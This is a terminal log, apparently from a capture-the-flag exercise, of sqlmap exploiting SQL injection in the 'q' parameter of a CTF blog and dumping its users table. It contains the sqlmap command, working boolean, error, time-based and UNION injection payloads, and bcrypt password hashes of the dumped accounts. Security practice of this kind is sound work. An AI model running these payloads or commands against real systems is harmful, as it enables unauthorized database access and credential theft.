 ┌──(quangtruong㉿ DESKTOP-L9IABFR)-[/mnt/e]
└─$ sqlmap -r req.txt -p q -D ctf_blog -T users --dump --batch
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 10:33:47 /2025-09-01/
[10:33:47] [INFO] parsing HTTP request from 'req.txt'
[10:33:47] [WARNING] provided value for parameter 'q' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[10:33:47] [INFO] resuming back-end DBMS 'mysql'
[10:33:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: q (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=-9871') OR 9388=9388#
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: q=1') AND GTID_SUBSET(CONCAT(0x717a767171,(SELECT (ELT(7896=7896,1))),0x71717a7671),7896)-- OmIn
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: q=1') AND (SELECT 4945 FROM (SELECT(SLEEP(5)))AMFp)-- hPuN
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: q=1') UNION ALL SELECT NULL,CONCAT(0x717a767171,0x6e47505445426d754544515244454f474a4e745544756f7970564c4c485876795367774a50776459,0x71717a7671),NULL#
---
[10:33:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.65, PHP 8.2.29
back-end DBMS: MySQL >= 5.6
[10:33:47] [INFO] fetching columns for table 'users' in database 'ctf_blog'
[10:33:47] [INFO] fetching entries for table 'users' in database 'ctf_blog'
Database: ctf_blog
Table: users
[5 entries]
+----+--------+-----------------------------+--------------------------------------------------------------+
| id | role   | username                    | password_hash                                                |
+----+--------+-----------------------------+--------------------------------------------------------------+
| 1  | admin  | thapbatlaosu                | $2y$10$kZrL1CnTJJ1koWXBXRsG.utZKJ8NQ15Cv/SinJt34uWzJqGC6CLBC |
| 75 | user   | tester                      | $2y$10$M/e8fzR7xs6o47Fj.AzL7uQ1FXBxB.uelKdi3vv2YPx8ZkMGyDSZS |
| 76 | user   | abc' OR id=1 --             | $2y$10$zgrWrpzlSGe5xeW1iFbwee9Q330K97NGHc5FeG2zLi5EfNXuAMSXO |
| 77 | user   | admin                       | $2y$10$x49fgAyitu8L0t/v6dvpX.Lx1/r27Xstv51PvLLWu9Pnm4tqHXWIS |
| 78 | user   | abc' OR username='admin' -- | $2y$10$xFSNvWGG9hnpL2yToIqohu2IMKw.6HFnvZvYpdc/X.sp6nXABHcxy |
+----+--------+-----------------------------+--------------------------------------------------------------+
[10:33:47] [INFO] table 'ctf_blog.users' dumped to CSV file '/home/quangtruong/.local/share/sqlmap/output/chall.tlualgosec.com/dump/ctf_blog/users.csv'
[10:33:47] [INFO] fetched data logged to text files under '/home/quangtruong/.local/share/sqlmap/output/chall.tlualgosec.com'
[*] ending @ 10:33:47 /2025-09-01/
┌──(quangtruong㉿ DESKTOP-L9IABFR)-[/mnt/e]
└─$